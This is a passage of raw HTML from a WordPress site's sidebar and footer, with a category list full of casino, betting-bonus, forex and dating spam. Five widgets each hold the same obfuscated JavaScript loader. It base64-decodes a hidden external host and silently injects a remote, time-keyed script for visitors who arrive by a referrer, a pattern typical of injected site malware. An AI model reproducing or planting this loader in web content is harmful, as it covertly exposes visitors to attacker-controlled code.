</li>
	<li class="cat-item cat-item-147"><a href="https://daupar.com/category/sweet-bonanza-thumbnail-18/">sweet-bonanza-thumbnail_18</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://daupar.com/category/taya365-15/">taya365</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://daupar.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://daupar.com/category/the-dog-house-slot-nasl-oynanr-temel-bilgiler-html/">The-Dog-House-Slot-Nasıl-Oynanır-Temel-Bilgiler.html</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://daupar.com/category/thelongeststride-comsitesi-may/">thelongeststride.comSitesi_may</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://daupar.com/category/timebet/">Timebet</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://daupar.com/category/tosla-ile-casino-sitelerinde-kolay-para-cekme-2/">Tosla-ile-Casino-Sitelerinde-Kolay-Para-Çekme(2).html</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://daupar.com/category/turkiyede-en-cok-deneme-bonusu-veren-siteler-html/">Türkiyede-En-Çok-Deneme-Bonusu-Veren-Siteler.html</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://daupar.com/category/uk/">uk</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://daupar.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://daupar.com/category/vegas-slot-oyunlarnn-tarihcesi-nasl-bu-kadar/">Vegas-Slot-Oyunlarının-Tarihçesi-Nasıl-Bu-Kadar-Popüler-Oldular.html</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://daupar.com/category/where-to-find-single-women/">Where To Find Single Women</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://daupar.com/category/xslotscasino/">xslotscasino</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://daupar.com/category/yeni-balayanlar-icin-rtp-slot-rehberi-nasl-oynanr/">Yeni-Başlayanlar-için-RTP-Slot-Rehberi-Nasıl-Oynanır.html</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://daupar.com/category/yenitanitim/">yenitanitim</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://daupar.com/category/kazino/">Казино</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://daupar.com/category/kriptovaljuty/">Криптовалюты</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://daupar.com/category/morda-ru/">Морда RU</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://daupar.com/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://daupar.com/category/puteshestvija-3/">Путешествия</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://daupar.com/category/rejting-kazino/">Рейтинг Казино</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://daupar.com/category/finansovye-novosti/">Финансовые Новости</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://daupar.com/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://daupar.com/category/foreks-brokery/">Форекс брокеры</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://daupar.com/category/foreks-obuchenie-2/">Форекс обучение</a>
</li>
			</ul>

			</div><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>
		<ul>
						<li><a href="https://daupar.com/wp-login.php">Log in</a></li>
			<li><a href="https://daupar.com/feed/">Entries feed</a></li>
			<li><a href="https://daupar.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="media_image-3" class="et_pb_widget widget_media_image"><img width="300" height="169" src="https://daupar.com/wp-content/uploads/2020/12/27c7-iprtayy7149035-300x169.jpg" class="image wp-image-17  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://daupar.com/wp-content/uploads/2020/12/27c7-iprtayy7149035-300x169.jpg 300w, https://daupar.com/wp-content/uploads/2020/12/27c7-iprtayy7149035-1024x576.jpg 1024w, https://daupar.com/wp-content/uploads/2020/12/27c7-iprtayy7149035-768x432.jpg 768w, https://daupar.com/wp-content/uploads/2020/12/27c7-iprtayy7149035.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div id="custom_html-112" class="widget_text et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
		</div>
	</div>
	</div>


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="custom_html-113" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="footer-widget"><div id="custom_html-114" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="footer-widget"><div id="custom_html-115" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="footer-widget"><div id="custom_html-116" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
</div>


		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://daupar.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Designed by <a href="https://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="https://www.wordpress.org">WordPress</a></p>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://daupar.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://daupar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://daupar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/daupar.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/daupar.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/daupar.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"572a1dabe6","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"adaa093db4","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"2113","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/daupar.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://daupar.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.0" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://daupar.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://daupar.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.0" id="et-core-common-js"></script>
</body>
</html>
